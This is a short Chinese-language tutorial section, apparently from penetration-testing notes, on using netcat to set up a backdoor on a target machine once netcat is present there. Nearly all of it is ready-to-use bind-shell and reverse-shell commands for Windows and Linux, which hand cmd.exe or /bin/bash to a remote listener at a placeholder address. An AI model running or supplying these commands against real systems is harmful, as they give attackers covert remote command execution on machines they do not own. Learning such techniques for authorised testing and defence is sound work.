 5. netcat建立后门
使用场景：
1). 获取目标的命令执行权限
当目标机器上存在netcat之后，可以使用netcat建立后门，来实现执行目标命令的功能
使用方法：
监听型后门(windows)：
服务端：nc [remote_ip] [remote_port]
客户端：nc -l -p 4444 -e cmd.exe
连接型后门(windows)：
nc [remote_ip] [remote_port] -e cmd.exe
服务端：nc -l -p 4444
客户端：nc [remote_ip] [remote_port] -e cmd.exe
监听型后门(linux)：
服务端：nc [remote_ip] [remote_port]
客户端：nc -l -p 4444 -e /bin/bash
连接型后门(linux)：
服务端：nc -l -p 4444
客户端：nc [remote_ip] [remote_port] -e /bin/bash